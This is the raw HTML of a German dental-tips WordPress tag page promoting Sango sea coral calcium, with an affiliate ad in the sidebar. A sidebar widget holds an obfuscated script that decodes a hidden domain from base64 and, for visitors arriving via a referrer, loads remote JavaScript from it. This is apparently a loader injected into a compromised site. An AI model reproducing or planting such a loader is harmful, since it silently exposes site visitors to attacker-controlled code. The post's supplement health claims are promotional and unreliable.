

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.zahnarztwuppertal.org/index.php/tag/sango-meeres-koralle/
body_size: 5798
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <title>Sango Meeres Koralle &laquo;  Die besten Zahnärzte in NRW, Tipps, Links &amp; mehr</title>
	<link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="stylesheet" href="https://www.zahnarztwuppertal.org/wp-content/themes/mistylook/style.css" type="text/css" media="screen" />
	<link rel="stylesheet" type="text/css" media="print" href="https://www.zahnarztwuppertal.org/wp-content/themes/mistylook/print.css" />
	<link rel="alternate" type="application/rss+xml" title="Die besten Zahnärzte in NRW, Tipps, Links &amp; mehr RSS Feed" href="https://www.zahnarztwuppertal.org/index.php/feed/" />
		<link rel="pingback" href="https://www.zahnarztwuppertal.org/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Die besten Zahnärzte in NRW, Tipps, Links &amp; mehr &raquo; Sango Meeres Koralle Tag Feed" href="https://www.zahnarztwuppertal.org/index.php/tag/sango-meeres-koralle/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.zahnarztwuppertal.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.zahnarztwuppertal.org/wp-includes/css/dist/block-library/style.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.zahnarztwuppertal.org/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="https://api.w.org/" href="https://www.zahnarztwuppertal.org/index.php/wp-json/" /><link rel="alternate" type="application/json" href="https://www.zahnarztwuppertal.org/index.php/wp-json/wp/v2/tags/283" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.zahnarztwuppertal.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.zahnarztwuppertal.org/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.1" />
<style type="text/css">
#headerimage {
	background: url(https://www.zahnarztwuppertal.org/wp-content/uploads/2012/10/zahnarzt-wuppertal.jpg) no-repeat;
}
</style>
</head>
<body id="section-index"  class="archive tag tag-sango-meeres-koralle tag-283">


<div id="access" role="navigation">
   	    <div class="menu"><ul>
<li class="page_item page-item-813"><a href="https://www.zahnarztwuppertal.org/index.php/datenschutz/">Datenschutz</a></li>
<li class="page_item page-item-478"><a href="https://www.zahnarztwuppertal.org/index.php/impressum/">Impressum</a></li>
<li class="page_item page-item-22"><a href="https://www.zahnarztwuppertal.org/index.php/links-2/">LINKS</a></li>
<li class="page_item page-item-20"><a href="https://www.zahnarztwuppertal.org/index.php/tipps/">TIPPS FÜR GESUNDE ZÄHNE</a></li>
<li class="page_item page-item-179"><a href="https://www.zahnarztwuppertal.org/index.php/zahnarzt-dusseldorf/">Zahnarzt Düsseldorf</a></li>
<li class="page_item page-item-187"><a href="https://www.zahnarztwuppertal.org/index.php/zahnarzt-koln/">Zahnarzt Köln</a></li>
</ul></div>
</div><!-- #access -->
<div id="container">


<div id="header">
<h1><a href="https://www.zahnarztwuppertal.org/" title="Die besten Zahnärzte in NRW, Tipps, Links &amp; mehr">Die besten Zahnärzte in NRW, Tipps, Links &amp; mehr</a></h1>
<p id="desc">Die besten Zahnärzte in Wuppertal, Düsseldorf und Köln</p>
</div><!-- end id:header -->


<div id="feedarea">
<dl>
	<dt><strong>Feed on</strong></dt>
	<dd><a href="https://www.zahnarztwuppertal.org/index.php/feed/">Posts</a></dd>
	<dd><a href="https://www.zahnarztwuppertal.org/index.php/comments/feed/">Comments</a></dd>
</dl>
</div><!-- end id:feedarea -->
<div id="headerimage">
</div><!-- end id:headerimage --><div id="content">
<div id="content-main">
	
				<h2 class="pagetitle">Tag Archive 'Sango Meeres Koralle'</h2>

 				
			<div class="post" id="post-854">
				<div class="posttitle">
					<h2><a href="https://www.zahnarztwuppertal.org/index.php/wie-kann-ihnen-die-sango-meeres-koralle-helfen/" rel="bookmark" title="Permanent Link to Wie kann Ihnen die Sango Meeres Koralle helfen?">Wie kann Ihnen die Sango Meeres Koralle helfen?</a></h2>
					<p class="post-info">
						Posted in <a href="https://www.zahnarztwuppertal.org/index.php/category/nahrungsergaenzung/" rel="category tag">Nahrungsergänzung</a>  on Jan 18th, 2015</p>
				</div>

				<div class="entry">
					<p>Kalzium ist nicht nur für Ihre Knochen und Zähne wichtig — es wird von allen Nerven, Organen und Muskeln verwendet. Es ist z.B. sehr vorteilhaft bei der Vorbeugung von Osteoporose. Einige Leute sind sogar davon überzeugt, dass es eine entscheidende Rolle bei der Bekämpfung von Alzheimer, Herzkrankheiten, Diabetes und Krebs spielt. Die Sango Meeres Koralle [&hellip;]</p>
					<p><a href="https://www.zahnarztwuppertal.org/index.php/wie-kann-ihnen-die-sango-meeres-koralle-helfen/" rel="bookmark" title="Permanent Link to Wie kann Ihnen die Sango Meeres Koralle helfen?">Read Full Post &#187;</a></p>
				</div>
			</div>

		
		<p align="center"></p>

	</div><!-- end id:content-main -->
<div id="sidebar">
<ul>
<li class="sidebox">
<figure class="wp-block-image size-large is-resized"><a href="https://50e75d3xzfod7yeh2l99gdok8r.hop.clickbank.net/?&amp;traffic_source=zahnarztwupp" target="_blank" rel=" noreferrer noopener"><img decoding="async" loading="lazy" src="https://i.ibb.co/yV7g6Xf/provadent.png" width="140" height="230"/></a><figcaption class="wp-element-caption"><strong><a href="https://50e75d3xzfod7yeh2l99gdok8r.hop.clickbank.net/?&amp;traffic_source=zahnarztwupp" target="_blank" rel="noreferrer noopener">DIE LÖSUNG FÜR GESUNDE ZÄHNE</a>!</strong></figcaption></figure>
</li><li class="sidebox"><h3>Besondere Empfehlungen:</h3>			<div class="textwidget"><a href="https://www.zahnarztinpasing.de">Zahnarzt Pasing</a> <br><br>

</div>
		</li><li class="sidebox"><h3>Categories</h3>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://www.zahnarztwuppertal.org/index.php/category/allgemein/">Allgemein</a>
</li>
	<li class="cat-item cat-item-259"><a href="https://www.zahnarztwuppertal.org/index.php/category/angstpatient-2/">Angstpatient</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://www.zahnarztwuppertal.org/index.php/category/bleaching/">Bleaching</a>
</li>
	<li class="cat-item cat-item-282"><a href="https://www.zahnarztwuppertal.org/index.php/category/nahrungsergaenzung/">Nahrungsergänzung</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://www.zahnarztwuppertal.org/index.php/category/parodontitis/">Parodontitis</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://www.zahnarztwuppertal.org/index.php/category/professionelle-zahnreinigung-2/">Professionelle Zahnreinigung</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.zahnarztwuppertal.org/index.php/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://www.zahnarztwuppertal.org/index.php/category/veneers/">Veneers</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://www.zahnarztwuppertal.org/index.php/category/weisheitszahne/">Weisheitszähne</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://www.zahnarztwuppertal.org/index.php/category/zahnarztangst/">Zahnarztangst</a>
</li>
	<li class="cat-item cat-item-270"><a href="https://www.zahnarztwuppertal.org/index.php/category/zahnarztpraxis-einrichtung/">Zahnarztpraxis Einrichtung</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://www.zahnarztwuppertal.org/index.php/category/zahnbursten/">Zahnbürsten</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://www.zahnarztwuppertal.org/index.php/category/zahngesundheit/">Zahngesundheit</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://www.zahnarztwuppertal.org/index.php/category/zahnspange/">Zahnspange</a>
</li>
			</ul>

			</li><li class="widget_text sidebox"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></li><li class="sidebox"><h3>Archives</h3>
			<ul>
					<li><a href='https://www.zahnarztwuppertal.org/index.php/2024/03/'>March 2024</a></li>
	<li><a href='https://www.zahnarztwuppertal.org/index.php/2018/12/'>December 2018</a></li>
	<li><a href='https://www.zahnarztwuppertal.org/index.php/2018/11/'>November 2018</a></li>
	<li><a href='https://www.zahnarztwuppertal.org/index.php/2018/10/'>October 2018</a></li>
	<li><a href='https://www.zahnarztwuppertal.org/index.php/2018/05/'>May 2018</a></li>
	<li><a href='https://www.zahnarztwuppertal.org/index.php/2018/01/'>January 2018</a></li>
	<li><a href='https://www.zahnarztwuppertal.org/index.php/2017/12/'>December 2017</a></li>
	<li><a href='https://www.zahnarztwuppertal.org/index.php/2016/09/'>September 2016</a></li>
	<li><a href='https://www.zahnarztwuppertal.org/index.php/2016/08/'>August 2016</a></li>
	<li><a href='https://www.zahnarztwuppertal.org/index.php/2016/07/'>July 2016</a></li>
	<li><a href='https://www.zahnarztwuppertal.org/index.php/2016/06/'>June 2016</a></li>
	<li><a href='https://www.zahnarztwuppertal.org/index.php/2016/05/'>May 2016</a></li>
	<li><a href='https://www.zahnarztwuppertal.org/index.php/2016/04/'>April 2016</a></li>
	<li><a href='https://www.zahnarztwuppertal.org/index.php/2016/03/'>March 2016</a></li>
	<li><a href='https://www.zahnarztwuppertal.org/index.php/2015/01/'>January 2015</a></li>
	<li><a href='https://www.zahnarztwuppertal.org/index.php/2014/04/'>April 2014</a></li>
			</ul>

			</li><li class="sidebox"><form role="search" method="get" id="searchform" class="searchform" action="https://www.zahnarztwuppertal.org/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></li></ul>
</div><!-- end id:sidebar -->
</div><!-- end id:content -->
</div><!-- end id:container --><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-29563783-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config','UA-29563783-1', { 'anonymize_ip': true });
</script>

<div id="footer">
<p><strong>Die besten Zahnärzte in NRW, Tipps, Links &amp; mehr</strong> &copy; 2026 All Rights Reserved.</p>
<p class="right">


		
</p>
<br class="clear" />
</div><!-- end id:footer -->

</body>
</html>